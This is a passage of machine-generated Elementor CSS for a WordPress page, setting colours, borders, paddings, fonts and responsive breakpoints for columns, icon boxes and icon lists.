.elementor-element.elementor-element-dce8f91:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2483 .elementor-element.elementor-element-dce8f91 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2483 .elementor-element.elementor-element-dce8f91 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 8px;--e-column-margin-right:10px;--e-column-margin-left:8px;}.elementor-2483 .elementor-element.elementor-element-dce8f91 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-dce8f91 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-c743c51 > .elementor-container{min-height:200px;}.elementor-2483 .elementor-element.elementor-element-c743c51 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2483 .elementor-element.elementor-element-c743c51 .elementor-repeater-item-ee0050e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-461ef2b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2483 .elementor-element.elementor-element-461ef2b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-461ef2b > .elementor-element-populated > .elementor-widget-wrap{padding:25px 20px 20px 20px;}.elementor-2483 .elementor-element.elementor-element-b5e3506.elementor-view-stacked .elementor-icon{background-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-b5e3506.elementor-view-framed .elementor-icon, .elementor-2483 .elementor-element.elementor-element-b5e3506.elementor-view-default .elementor-icon{fill:#0AAF54;color:#0AAF54;border-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-b5e3506{--icon-box-icon-margin:10px;}.elementor-2483 .elementor-element.elementor-element-b5e3506 .elementor-icon{font-size:30px;}.elementor-2483 .elementor-element.elementor-element-b5e3506 .elementor-icon i{transform:rotate(0deg);}.elementor-2483 .elementor-element.elementor-element-b5e3506 .elementor-icon-box-wrapper{text-align:left;}.elementor-2483 .elementor-element.elementor-element-b5e3506 .elementor-icon-box-title{margin-bottom:0px;color:#001F80;}.elementor-2483 .elementor-element.elementor-element-b5e3506 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-b5e3506 .elementor-icon-box-title a{font-size:20px;font-weight:500;text-transform:capitalize;line-height:1.3em;}.elementor-2483 .elementor-element.elementor-element-b5e3506 > .elementor-widget-container{margin:-35px 0px -10px 0px;}.elementor-2483 .elementor-element.elementor-element-5579d54 .elementor-icon-list-icon i{color:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-5579d54 .elementor-icon-list-icon svg{fill:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-5579d54{--e-icon-list-icon-size:0px;}.elementor-2483 .elementor-element.elementor-element-5579d54 .elementor-icon-list-text{color:#333333;padding-left:0px;}.elementor-2483 .elementor-element.elementor-element-5579d54 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-5579d54 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;letter-spacing:0px;}.elementor-2483 .elementor-element.elementor-element-761a769:not(.elementor-motion-effects-element-type-background), .elementor-2483 .elementor-element.elementor-element-761a769 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-2483 .elementor-element.elementor-element-761a769{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-761a769 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-af7d19c .elementor-repeater-item-6d0ec39.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-1ae97ec:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2483 .elementor-element.elementor-element-1ae97ec > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2483 .elementor-element.elementor-element-1ae97ec > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 8px;--e-column-margin-right:10px;--e-column-margin-left:8px;}.elementor-2483 .elementor-element.elementor-element-1ae97ec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-1ae97ec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-aeeab03 > .elementor-container{min-height:200px;}.elementor-2483 .elementor-element.elementor-element-aeeab03 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2483 .elementor-element.elementor-element-aeeab03 .elementor-repeater-item-ee0050e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-7518c58 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2483 .elementor-element.elementor-element-7518c58 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-7518c58 > .elementor-element-populated > .elementor-widget-wrap{padding:25px 20px 20px 20px;}.elementor-2483 .elementor-element.elementor-element-e8e0086.elementor-view-stacked .elementor-icon{background-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-e8e0086.elementor-view-framed .elementor-icon, .elementor-2483 .elementor-element.elementor-element-e8e0086.elementor-view-default .elementor-icon{fill:#0AAF54;color:#0AAF54;border-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-e8e0086{--icon-box-icon-margin:10px;}.elementor-2483 .elementor-element.elementor-element-e8e0086 .elementor-icon{font-size:30px;}.elementor-2483 .elementor-element.elementor-element-e8e0086 .elementor-icon i{transform:rotate(0deg);}.elementor-2483 .elementor-element.elementor-element-e8e0086 .elementor-icon-box-wrapper{text-align:left;}.elementor-2483 .elementor-element.elementor-element-e8e0086 .elementor-icon-box-title{margin-bottom:0px;color:#001F80;}.elementor-2483 .elementor-element.elementor-element-e8e0086 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-e8e0086 .elementor-icon-box-title a{font-size:20px;font-weight:500;text-transform:capitalize;line-height:1.3em;}.elementor-2483 .elementor-element.elementor-element-e8e0086 > .elementor-widget-container{margin:-35px 0px -10px 0px;}.elementor-2483 .elementor-element.elementor-element-75204bd .elementor-icon-list-icon i{color:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-75204bd .elementor-icon-list-icon svg{fill:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-75204bd{--e-icon-list-icon-size:0px;}.elementor-2483 .elementor-element.elementor-element-75204bd .elementor-icon-list-text{color:#333333;padding-left:0px;}.elementor-2483 .elementor-element.elementor-element-75204bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-75204bd .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;letter-spacing:0px;}.elementor-2483 .elementor-element.elementor-element-bc69ce4:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2483 .elementor-element.elementor-element-bc69ce4 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2483 .elementor-element.elementor-element-bc69ce4 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 8px;--e-column-margin-right:10px;--e-column-margin-left:8px;}.elementor-2483 .elementor-element.elementor-element-bc69ce4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-bc69ce4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-7dcc956 > .elementor-container{min-height:200px;}.elementor-2483 .elementor-element.elementor-element-7dcc956 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2483 .elementor-element.elementor-element-7dcc956 .elementor-repeater-item-ee0050e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2483 .elementor-element.elementor-element-2edc27d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2483 .elementor-element.elementor-element-2edc27d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-2edc27d > .elementor-element-populated > .elementor-widget-wrap{padding:25px 20px 20px 20px;}.elementor-2483 .elementor-element.elementor-element-10153a8.elementor-view-stacked .elementor-icon{background-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-10153a8.elementor-view-framed .elementor-icon, .elementor-2483 .elementor-element.elementor-element-10153a8.elementor-view-default .elementor-icon{fill:#0AAF54;color:#0AAF54;border-color:#0AAF54;}.elementor-2483 .elementor-element.elementor-element-10153a8{--icon-box-icon-margin:10px;}.elementor-2483 .elementor-element.elementor-element-10153a8 .elementor-icon{font-size:30px;}.elementor-2483 .elementor-element.elementor-element-10153a8 .elementor-icon i{transform:rotate(0deg);}.elementor-2483 .elementor-element.elementor-element-10153a8 .elementor-icon-box-wrapper{text-align:left;}.elementor-2483 .elementor-element.elementor-element-10153a8 .elementor-icon-box-title{margin-bottom:0px;color:#001F80;}.elementor-2483 .elementor-element.elementor-element-10153a8 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-10153a8 .elementor-icon-box-title a{font-size:20px;font-weight:500;text-transform:capitalize;line-height:1.3em;}.elementor-2483 .elementor-element.elementor-element-10153a8 > .elementor-widget-container{margin:-35px 0px -10px 0px;}.elementor-2483 .elementor-element.elementor-element-409456f .elementor-icon-list-icon i{color:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-409456f .elementor-icon-list-icon svg{fill:#16C0E9;}.elementor-2483 .elementor-element.elementor-element-409456f{--e-icon-list-icon-size:0px;}.elementor-2483 .elementor-element.elementor-element-409456f .elementor-icon-list-text{color:#333333;padding-left:0px;}.elementor-2483 .elementor-element.elementor-element-409456f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-409456f .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;line-height:1.6em;letter-spacing:0px;}.elementor-2483 .elementor-element.elementor-element-d7ebb10 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 8px;--e-column-margin-right:10px;--e-column-margin-left:8px;}.elementor-2483 .elementor-element.elementor-element-d7ebb10 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-d7ebb10 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-af7d19c:not(.elementor-motion-effects-element-type-background), .elementor-2483 .elementor-element.elementor-element-af7d19c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-2483 .elementor-element.elementor-element-af7d19c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-2483 .elementor-element.elementor-element-af7d19c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2483 .elementor-element.elementor-element-1d8ad36{padding:50px 0px 50px 0px;}.elementor-2483 .elementor-element.elementor-element-0edd25f .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:35px;font-weight:500;}.elementor-2483 .elementor-element.elementor-element-96ec8fe{--divider-border-style:solid;--divider-color:var( --e-global-color-695dff2 );--divider-border-width:2px;}.elementor-2483 .elementor-element.elementor-element-96ec8fe .elementor-divider-separator{width:6%;}.elementor-2483 .elementor-element.elementor-element-96ec8fe .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-2483 .elementor-element.elementor-element-60b700f > .elementor-widget-container{margin:20px 0px 0px 0px;}@media(max-width:1024px){.elementor-2483 .elementor-element.elementor-element-f8d5128:not(.elementor-motion-effects-element-type-background), .elementor-2483 .elementor-element.elementor-element-f8d5128 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center right;}.elementor-2483 .elementor-element.elementor-element-210567b{padding:30px 20px 30px 20px;}.elementor-2483 .elementor-element.elementor-element-301c378f > .elementor-element-populated > .elementor-widget-wrap{padding:15px 10px 10px 10px;}.elementor-2483 .elementor-element.elementor-element-397ff60f .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-397ff60f .elementor-icon-box-title a{font-size:20px;}.elementor-2483 .elementor-element.elementor-element-70eb4e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-70eb4e .elementor-icon-list-item > a{font-size:14px;}.elementor-2483 .elementor-element.elementor-element-71eef7cc > .elementor-element-populated > .elementor-widget-wrap{padding:15px 10px 10px 10px;}.elementor-2483 .elementor-element.elementor-element-5a40941a .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-5a40941a .elementor-icon-box-title a{font-size:20px;}.elementor-2483 .elementor-element.elementor-element-5e19eca3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-5e19eca3 .elementor-icon-list-item > a{font-size:14px;}.elementor-2483 .elementor-element.elementor-element-5ea11ad2 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 10px 10px 10px;}.elementor-2483 .elementor-element.elementor-element-42e4aabe .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-42e4aabe .elementor-icon-box-title a{font-size:20px;}.elementor-2483 .elementor-element.elementor-element-43671f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-43671f1e .elementor-icon-list-item > a{font-size:14px;}.elementor-2483 .elementor-element.elementor-element-417e3b65{padding:30px 15px 0px 15px;}.elementor-2483 .elementor-element.elementor-element-ab37cbd > .elementor-element-populated > .elementor-widget-wrap{padding:15px 10px 10px 10px;}.elementor-2483 .elementor-element.elementor-element-97586c9 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-97586c9 .elementor-icon-box-title a{font-size:20px;}.elementor-2483 .elementor-element.elementor-element-d25745d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-d25745d .elementor-icon-list-item > a{font-size:14px;}.elementor-2483 .elementor-element.elementor-element-b7983fb > .elementor-element-populated > .elementor-widget-wrap{padding:15px 10px 10px 10px;}.elementor-2483 .elementor-element.elementor-element-7557d17 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-7557d17 .elementor-icon-box-title a{font-size:20px;}.elementor-2483 .elementor-element.elementor-element-1816c7b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-1816c7b .elementor-icon-list-item > a{font-size:14px;}.elementor-2483 .elementor-element.elementor-element-dfccd23 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 10px 10px 10px;}.elementor-2483 .elementor-element.elementor-element-b5371ae .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-b5371ae .elementor-icon-box-title a{font-size:20px;}.elementor-2483 .elementor-element.elementor-element-742d6c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-742d6c3 .elementor-icon-list-item > a{font-size:14px;}.elementor-2483 .elementor-element.elementor-element-7a1806e{padding:0px 15px 0px 15px;}.elementor-2483 .elementor-element.elementor-element-4bee29d > .elementor-element-populated > .elementor-widget-wrap{padding:15px 10px 10px 10px;}.elementor-2483 .elementor-element.elementor-element-84e7a1f .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-84e7a1f .elementor-icon-box-title a{font-size:20px;}.elementor-2483 .elementor-element.elementor-element-83c8f89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-83c8f89 .elementor-icon-list-item > a{font-size:14px;}.elementor-2483 .elementor-element.elementor-element-36115f2 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 10px 10px 10px;}.elementor-2483 .elementor-element.elementor-element-1c2f215 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-1c2f215 .elementor-icon-box-title a{font-size:20px;}.elementor-2483 .elementor-element.elementor-element-9d221f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-9d221f6 .elementor-icon-list-item > a{font-size:14px;}.elementor-2483 .elementor-element.elementor-element-9d5b59e > .elementor-element-populated > .elementor-widget-wrap{padding:15px 10px 10px 10px;}.elementor-2483 .elementor-element.elementor-element-dfa6dbf .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-dfa6dbf .elementor-icon-box-title a{font-size:20px;}.elementor-2483 .elementor-element.elementor-element-6116944 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-6116944 .elementor-icon-list-item > a{font-size:14px;}.elementor-2483 .elementor-element.elementor-element-1531856{padding:0px 15px 0px 15px;}.elementor-2483 .elementor-element.elementor-element-a590cc9 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 10px 10px 10px;}.elementor-2483 .elementor-element.elementor-element-e377ed0 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-e377ed0 .elementor-icon-box-title a{font-size:20px;}.elementor-2483 .elementor-element.elementor-element-d356e32 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-d356e32 .elementor-icon-list-item > a{font-size:14px;}.elementor-2483 .elementor-element.elementor-element-28fa8cb > .elementor-element-populated > .elementor-widget-wrap{padding:15px 10px 10px 10px;}.elementor-2483 .elementor-element.elementor-element-c079ca3 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-c079ca3 .elementor-icon-box-title a{font-size:20px;}.elementor-2483 .elementor-element.elementor-element-951424f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-951424f .elementor-icon-list-item > a{font-size:14px;}.elementor-2483 .elementor-element.elementor-element-461ef2b > .elementor-element-populated > .elementor-widget-wrap{padding:15px 10px 10px 10px;}.elementor-2483 .elementor-element.elementor-element-b5e3506 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-b5e3506 .elementor-icon-box-title a{font-size:20px;}.elementor-2483 .elementor-element.elementor-element-5579d54 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-5579d54 .elementor-icon-list-item > a{font-size:14px;}.elementor-2483 .elementor-element.elementor-element-761a769{padding:0px 15px 0px 15px;}.elementor-2483 .elementor-element.elementor-element-7518c58 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 10px 10px 10px;}.elementor-2483 .elementor-element.elementor-element-e8e0086 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-e8e0086 .elementor-icon-box-title a{font-size:20px;}.elementor-2483 .elementor-element.elementor-element-75204bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-75204bd .elementor-icon-list-item > a{font-size:14px;}.elementor-2483 .elementor-element.elementor-element-2edc27d > .elementor-element-populated > .elementor-widget-wrap{padding:15px 10px 10px 10px;}.elementor-2483 .elementor-element.elementor-element-10153a8 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-10153a8 .elementor-icon-box-title a{font-size:20px;}.elementor-2483 .elementor-element.elementor-element-409456f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-409456f .elementor-icon-list-item > a{font-size:14px;}.elementor-2483 .elementor-element.elementor-element-af7d19c{padding:0px 15px 30px 15px;}}@media(max-width:767px){.elementor-2483 .elementor-element.elementor-element-f8d5128 > .elementor-container{min-height:200px;}.elementor-2483 .elementor-element.elementor-element-f8d5128:not(.elementor-motion-effects-element-type-background), .elementor-2483 .elementor-element.elementor-element-f8d5128 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center right;}.elementor-2483 .elementor-element.elementor-element-aa8a69c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2483 .elementor-element.elementor-element-971481a .elementor-heading-title{font-size:22px;}.elementor-2483 .elementor-element.elementor-element-971481a > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-2483 .elementor-element.elementor-element-0e10629 .elementor-divider-separator{width:20%;}.elementor-2483 .elementor-element.elementor-element-210567b{padding:30px 15px 30px 15px;}.elementor-2483 .elementor-element.elementor-element-301c378f > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2483 .elementor-element.elementor-element-301c378f > .elementor-element-populated > .elementor-widget-wrap{padding:25px 15px 5px 15px;}.elementor-2483 .elementor-element.elementor-element-397ff60f{--icon-box-icon-margin:0px;}.elementor-2483 .elementor-element.elementor-element-397ff60f .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-397ff60f .elementor-icon-box-title a{font-size:18px;}.elementor-2483 .elementor-element.elementor-element-70eb4e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-70eb4e .elementor-icon-list-item > a{font-size:15px;line-height:1.7em;}.elementor-2483 .elementor-element.elementor-element-71eef7cc > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2483 .elementor-element.elementor-element-71eef7cc > .elementor-element-populated > .elementor-widget-wrap{padding:25px 15px 5px 15px;}.elementor-2483 .elementor-element.elementor-element-5a40941a{--icon-box-icon-margin:0px;}.elementor-2483 .elementor-element.elementor-element-5a40941a .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-5a40941a .elementor-icon-box-title a{font-size:18px;}.elementor-2483 .elementor-element.elementor-element-5e19eca3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-5e19eca3 .elementor-icon-list-item > a{font-size:15px;line-height:1.7em;}.elementor-2483 .elementor-element.elementor-element-5ea11ad2 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2483 .elementor-element.elementor-element-5ea11ad2 > .elementor-element-populated > .elementor-widget-wrap{padding:25px 15px 5px 15px;}.elementor-2483 .elementor-element.elementor-element-42e4aabe{--icon-box-icon-margin:0px;}.elementor-2483 .elementor-element.elementor-element-42e4aabe .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-42e4aabe .elementor-icon-box-title a{font-size:18px;}.elementor-2483 .elementor-element.elementor-element-43671f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-43671f1e .elementor-icon-list-item > a{font-size:15px;line-height:1.7em;}.elementor-2483 .elementor-element.elementor-element-417e3b65{padding:30px 10px 0px 10px;}.elementor-2483 .elementor-element.elementor-element-ab37cbd > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2483 .elementor-element.elementor-element-ab37cbd > .elementor-element-populated > .elementor-widget-wrap{padding:25px 15px 5px 15px;}.elementor-2483 .elementor-element.elementor-element-97586c9{--icon-box-icon-margin:0px;}.elementor-2483 .elementor-element.elementor-element-97586c9 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-97586c9 .elementor-icon-box-title a{font-size:18px;}.elementor-2483 .elementor-element.elementor-element-d25745d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-d25745d .elementor-icon-list-item > a{font-size:15px;line-height:1.7em;}.elementor-2483 .elementor-element.elementor-element-b7983fb > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2483 .elementor-element.elementor-element-b7983fb > .elementor-element-populated > .elementor-widget-wrap{padding:25px 15px 5px 15px;}.elementor-2483 .elementor-element.elementor-element-7557d17{--icon-box-icon-margin:0px;}.elementor-2483 .elementor-element.elementor-element-7557d17 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-7557d17 .elementor-icon-box-title a{font-size:18px;}.elementor-2483 .elementor-element.elementor-element-1816c7b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-1816c7b .elementor-icon-list-item > a{font-size:15px;line-height:1.7em;}.elementor-2483 .elementor-element.elementor-element-dfccd23 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2483 .elementor-element.elementor-element-dfccd23 > .elementor-element-populated > .elementor-widget-wrap{padding:25px 15px 5px 15px;}.elementor-2483 .elementor-element.elementor-element-b5371ae{--icon-box-icon-margin:0px;}.elementor-2483 .elementor-element.elementor-element-b5371ae .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-b5371ae .elementor-icon-box-title a{font-size:18px;}.elementor-2483 .elementor-element.elementor-element-742d6c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-742d6c3 .elementor-icon-list-item > a{font-size:15px;line-height:1.7em;}.elementor-2483 .elementor-element.elementor-element-7a1806e{padding:0px 10px 0px 10px;}.elementor-2483 .elementor-element.elementor-element-4bee29d > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2483 .elementor-element.elementor-element-4bee29d > .elementor-element-populated > .elementor-widget-wrap{padding:25px 15px 5px 15px;}.elementor-2483 .elementor-element.elementor-element-84e7a1f{--icon-box-icon-margin:0px;}.elementor-2483 .elementor-element.elementor-element-84e7a1f .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-84e7a1f .elementor-icon-box-title a{font-size:18px;}.elementor-2483 .elementor-element.elementor-element-83c8f89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-83c8f89 .elementor-icon-list-item > a{font-size:15px;line-height:1.7em;}.elementor-2483 .elementor-element.elementor-element-36115f2 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2483 .elementor-element.elementor-element-36115f2 > .elementor-element-populated > .elementor-widget-wrap{padding:25px 15px 5px 15px;}.elementor-2483 .elementor-element.elementor-element-1c2f215{--icon-box-icon-margin:0px;}.elementor-2483 .elementor-element.elementor-element-1c2f215 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-1c2f215 .elementor-icon-box-title a{font-size:18px;}.elementor-2483 .elementor-element.elementor-element-9d221f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-9d221f6 .elementor-icon-list-item > a{font-size:15px;line-height:1.7em;}.elementor-2483 .elementor-element.elementor-element-9d5b59e > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2483 .elementor-element.elementor-element-9d5b59e > .elementor-element-populated > .elementor-widget-wrap{padding:25px 15px 5px 15px;}.elementor-2483 .elementor-element.elementor-element-dfa6dbf{--icon-box-icon-margin:0px;}.elementor-2483 .elementor-element.elementor-element-dfa6dbf .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-dfa6dbf .elementor-icon-box-title a{font-size:18px;}.elementor-2483 .elementor-element.elementor-element-6116944 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-6116944 .elementor-icon-list-item > a{font-size:15px;line-height:1.7em;}.elementor-2483 .elementor-element.elementor-element-1531856{padding:0px 10px 0px 10px;}.elementor-2483 .elementor-element.elementor-element-a590cc9 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2483 .elementor-element.elementor-element-a590cc9 > .elementor-element-populated > .elementor-widget-wrap{padding:25px 15px 5px 15px;}.elementor-2483 .elementor-element.elementor-element-e377ed0{--icon-box-icon-margin:0px;}.elementor-2483 .elementor-element.elementor-element-e377ed0 .elementor-icon-box-title, .elementor-2483 .elementor-element.elementor-element-e377ed0 .elementor-icon-box-title a{font-size:18px;}.elementor-2483 .elementor-element.elementor-element-d356e32 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2483 .elementor-element.elementor-element-d356e32 .elementor-icon-list-item > a{font-size:15px;line-height:1.7em;}.elementor-2483 .elementor-element.elementor-element-28fa8cb > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2483 .elementor-element.elementor-element-28fa8cb > .elementor-element-populated > .elementor-widget-wrap{padding:25px 15px 5px 15px;}.elementor-2483 .elementor-element.elementor-element-c079ca3{--icon-box-icon-margin:0px;}.elementor-2483 .elementor-element.elementor-element-c079ca3 .elementor-icon-box-title, .elementor-2483 